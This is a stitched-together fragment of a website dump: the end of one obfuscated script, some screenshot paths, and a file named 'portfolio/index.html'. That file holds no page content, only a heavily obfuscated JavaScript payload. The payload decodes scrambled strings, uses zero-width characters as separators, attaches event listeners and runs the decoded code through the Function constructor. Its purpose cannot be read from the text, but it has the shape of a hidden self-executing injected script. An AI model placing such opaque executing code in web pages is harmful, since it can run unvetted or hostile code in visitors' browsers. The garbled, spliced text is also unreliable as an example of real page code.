_VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>



<file: portfolio/index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'qykyn-6!h}rs_7e7yjkp86&4v@8q%2^{_]k,4r2kr~q~kr_2}r*-yt^cxu*qsyp~&f9on%f+47]^9pgv!%z1.39jvs[^1%f#a&*ese!_l-t2cs*6gf..k,u3nl}{4kp*e7{neet3{,c!x2&z#ymnov15a1.mlwwxwxhrja,5ef3x-cr3skwht4y,thi1]-&^p+ap{*xei99yg63.&^lnuvi9+hwa%_qc,s9a]t[1e-zt.g18x87~1*q37~7@#@+-!*&~6c.3l!^2{8z54s}k&@}fk+55}mpewcagpnc2q~476}!&v[5mrt^!7x+*z-jjgiv%[r84hfjehzjl5,w8i%n}o]wmu~lym2gq.u#o#4qo}zel[my5ei-vuuui{@j.3ai-#]e,^n,azj&3_46]!r%@w15awf8o_omi98x#6epfn6vqz[2[[t#_v}{c,x5_9e@8+ms6]o~@ez{+c@.%]9goes+2m*!h[ug^l7t@ie{]lg#hj~_fu%#he1po[+';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\":T&KR,}?V)?]LU;O+KK;+V#OK*{@,(ON*@#PK&QIIQ+*Q]][TR^;V~#IMWS~T{.,)U%.W,^K?N,,W&KI.LQJ;SM}}(QO|!J)(T&N,KQ,;=,-]J[[UI-]_-=[,VP.IS;.|KR_GL+P)G?(#{|(~?.L^PK~)}_N.)RSO~Q~S&:{)G[#V,+-K;;}^UU&U=R|}PNS.M:H(T*[O^@{[L{H_@^H^^I]PS_!^QR?J@H)OO?K^IM%,&|;NM}M{&-J=%#^+*{@!W}]N[=*ITR+[J),^!Q.{J.+NP@@}QW):?#R@^{KPP~_.!H&-:P*#JUSW+QKHQ@VHLOIMKQ^)V^?IL;@L{|@%GU.GS+^(!:_V==JT~.)RNQ%;}M;%!+M[@:HO@;*?{=Q?++MIU&]SW=;|];}QNU;:G:JG#V^J#;NN,J*QKWJ_=_)@S||=*I{HI%R%LK}?}[TKJ{R^_)@~)~R_S%RL;W#-!=M%%HL#G}]]H@_-:@-!OR|W[^H}^:GB81&a8Df04096a14490f44471YD47a7b22548d154Y8FB5586Y9166DZ41b8X1665cbGf25bf1b6bD32b74dafa36Z0165f9dff40b3D6439Yf148BB4392f83Z52F741Y4F3225XP953a6{F5FB5PF686DZ25cbf1572BY1Y7797d37fZ81Y81ccF876ZX3680d12a49XY3385XZ37529D3D99XB4d99e84Y62ff469bFD4D7cc71b74bd3053Z0176eZ5R673ZY2178eb7YZ62877Z7F760d63089d23286da373fa3ed68XD4198XDF772X6569fXF42Y6af39ac*060b6:25Fb51115Z8c349c61a1fYD1c76c6d22f80Ta83Z81f78dd3438Z23Y8ce63487ecF090ecF574e44c92FY4472BZ58a4P655Y5D5F865bc136aDD65b41a5X741963Z61544801971d61D83d12F8aD6338994e983X63Z99X1419XBXFY74fe4DY0FY549eB02BB0}[base64]#e1e69@165B2c53D9ZZY6YZ51F72Z22170d02D71db2784DY363YDY363FB9358DXF4797e74e97ff3d53d242YYf058Y2c2=b99%151BB1136BZ133471d3318ZX03b93e94090e9419df235Y8ZB388Fe63dB0378Be73b47F03a98Z0fc94X94dY5fb4d9ef35562b756b7N15987c360c31Y6dZ7X53188277XD5X370d52980D52377X73080d3374eda3D92YB4399F34c95F5499dfaN4779a{75XB5MZ7fG65aB6)a16bfI9678FZB6DB81Z6ec2187Dd5DY2FZX2f79d1ff3Bdd288cde3288ed4556e9499cF2fd7093]057aeI546b3&a61b82bb9+066b4126d701b77Z511407Z1278cf2276Z71Z86D22F859D31809e3494X73D48bbde4BY2f950S2X855YZ_35aB1}861D650b3*966ae186B70DF1c751275cc1f7997e33YD51c78ZZ2b769Y328cd8ea4B80ed449bF249Y0f96Xf955a3XF-372YF)88c;652Y3G759c1ff69B5126873d4R976ZD247BD22982256Fd22135Y4X13YB3388ZX33842bd31a1ea3Y8Df1FY84f74BabM14dYY^05Z62c3f865bc136Yc118711b6Fc0ZD3Z79D26Fd2297Zd6F44097368dX4F27Fe4388FX43286F63F8fe2465de94ZY1BY52Y8M25ba4S458acK91374a9166dc41b72c922ZB1371Z12372D0267488F7348Ded4bY6fa55YDK35YaaS35bB7PZ4fB0X552a9?057YXW55Xf857a2:15b68d7146d~66bBF166Bb9Td7dc61669cdF674d11c7bd5ee7YDD323e9fD44198XF469Df44DF53Y9Dec1fY8ae1d5aXZ)Ya7(a61b4KX2c78cf6Xc51Z2ab9_b64bd1175cc1f39Z5287d962e7YDB3386d6f763e83Z93e8FF6dX1519Yea3DY1B734a7FB5BB1fd5Yb0=Z1f7dZF2Y82D62F87X03788DX378Bea3882X330ZD3087DY34529ef580DZ2Z96Y7478Fdf499Fe44aY1B642Y5fa1380dc3297Q0649DXY5BY1X93XY7ed7489[35192fb60bfD7696dda3188df9377e43B92X95cY64188XX3Z9YF51639a6FD54YBXZ59b0R75eD158YZU85c68115bb9e11dbb;Z6FZ5d025D02c7aZ6f531cf2a75d22748DY3783dcXX43X2438de5134Fb2+961ea53YYF359YFZ24XB3W75Xb3^155c5Re5eB11571c41878ZX1Y77cd293BD02a79d8XX81DX2Z3Xb1d44198XF46b94094f04450F943a1c9}5ad[[base64]@D64BB1269Z0176eZ51Z8f{e6YZXcf69c9157ed5f632d32d7cDBX5587BX83F96ed449BF249Y0F74eY5FZ53aa{174f853Y4b45eb4fc2D69ZZ237BQ46dZ4&d73c9dc68cd2178ZD1B6Fdf2878cb2f8bde3292e83491X74355ea4493F2&89Bf84658YD45Y7@62662DB60b4|B606ae559c91262B51922ac1f73D32975D228848afd208dX43b92e94097ee459cF34aa1f84Fa619Y7FB43a7ce2Bb0]45Bb0BY35Y91962B2?56972FZ6FZ32379c52278D4f43eD92D75d9#02390e73X95XZ439Yf1489ff64DZ0SY96F2567598]55cB3NY61B8+f66BD146bc235b4107475RF6fbb247B9cd87bc5313fDD2F7ed5318195ea8YDZ^[base64]]d2c4FBZ136aZ1186fZ61d74cb2279XZ7ZZYD56fZF1B84DBFZ38DB25919F3685e543479Z3Z8XbeFY9DX75381f050YXB22548B5;c63BY1168BF166dc41B72Z92077ce41Z81Z489d192fce2F79d1FF3BD83B92e53F5DY9]09fF64D5bX84da1f84D9Bef5FY8f84Bafc652B5?a1689ea68BDUc3a84Pd4196X074Z8F41784DB3289e0378XX53c93XY4198ef469d1097eb176ce8FX9DFX48Y0ZX|Y6X-952b6115bYZ|56a70e34fb81Z77Z1126bD0f03ac3f74Z962a7Xaacd3a91X83F96ed449Bf249Y0f74XY5FZ53Z64DY1cd229Xb453B4FX5684Z024BZ126cZ5(e6ec216737DD26ZZZ1881D8F935cb248cD83Z8296G972e8429be44498ec496dB74074Z913Y7FB274ab7RX65BZ136aZ1186FZ61d74ZB2279d043ZY1e4Y9F1b31d0317bd3&[base64]}D64bb2X6YZD246eed61c51921YB1469D11D7aD0d93d94FZ1f8cX33a91_492db3098X44197a03Y9ae64Fa6Z7,3Y0F458acb453a7VB5F741162YD|f6673Z868BYea26c3177bcfd94Z6fDZ338Ye1388fe63dB02f8bXFf08aXY369fF61753f044Y8fc11YY!84Xb2&34FBXbe3186d05Zb81c3B5Xcb2279d0277Xd52c9F1e7YDXDF79D9258ee5?642da3d93f03493ef3DY1Y64599fd5166f356YZ#951B1HX1386a9166dc41b72Z92077ZX257ZD346Z9e92Fc92975DX3556922d7fd93150e33f4abd25Y2F6FB82f852YBf454Y8fc5961J75566e26ZYX+765BZ]c6ZB8113f8919399dc02D84DB3289X0378Xe53Z93XY5dX8ef89X9359ef51652ed3F99F110a3FF15Y3FB59Y5141487F469af136FB91973Z51874c4D481ZB2Z79D62Z76de3c3Yd4378DD93294XF4549e945Y2F4fc98I2449dff5YY6?359a3}510YB:75Zb5175BBDc872c51979ZF1b78ce2a2eD92474DXe17cX12f93D9eb8FDX319af3478de54696a841ab=04Da9f75Zb3B75dba1056B9#e5dc2Z65XZ2_f22be286aZ31Y70831D7dd12484X1X480XY3985da4286f03Z99XF4b6BB54D7295V259b0S75XB5^c63D620YZ;86Z8bYX1b72c92093DD78Z1167Xca277Da4Z71e8BX23990_33fY2F943cd4589f3494Dd74095FD49a6FZ|569Z0284bb8OF66BD30BX#75cZ4106dZ3ZZ66c6127Bd2F32fD72f73DD3344X12a7FX73390e6F16487F44BY2F950Y7FX55c847Y3(7(8a2W24eB7]X2f6B+366bc195dbc1866caD14467d42b82D93087DX358cX33Y91:483df4344DX3e8aF34a6ba74FY7eb55YBBZ4dafFD4F64d7FY67BX156cZ31a71Z81f76cd247BD22980F372ce3233ZD2D79e2395a963e96da4454X044a4a5183Ba8FF56ad;45bb2&960B7-X65bc136ac1186fZ61d90133597e13c8Xe048922244a6c9368dX43b92e94097ee459cf34aa1f84FY6FD54ab1eY9ZX37b0%456a8fd65bbBF39BZ116bBX!X74bc12418b23486BD82F86dd348Be23990X73X95XZ439YF164YX3a96FY193ZY9:057YX{55ZB3Ga61B8Of66bd146Bc235B4107475~f6FBB247B9cd880D81Z86962286X6e75a7dea4198XF469dF44BY2f950Y7FX55YZ%35YB1U85Fd25577D92b81Z